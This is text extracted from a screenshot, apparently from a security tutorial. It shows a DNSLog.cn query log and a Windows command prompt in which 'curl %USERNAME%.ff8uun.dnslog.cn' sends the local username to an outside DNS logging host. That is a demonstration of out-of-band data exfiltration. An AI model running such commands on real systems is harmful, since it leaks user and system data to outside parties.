 DNSLog.cn
Get SubDomain Refresh Record
ff8uun.dnslog.cn
DNS Query Record IP Address Created Time
xia0ji233.ff8uun.dnslog.cn 60.215.138.164 2022-05-09 11:11:42
root.ff8uun.dnslog.cn 60.215.138.170 2022-05-09 11:11:22
管理员: C:\Windows\system32\cmd.exe
C:\Users\xia0ji233>curl root.ff8uun.dnslog.cn
curl: (7) Failed to connect to root.ff8uun.dnslog.cn port 80: Connection refused
C:\Users\xia0ji233>curl %USERNAME%.ff8uun.dnslog.cn
curl: (7) Failed to connect to xia0ji233.ff8uun.dnslog.cn port 80: Connection refused
C:\Users\xia0ji233>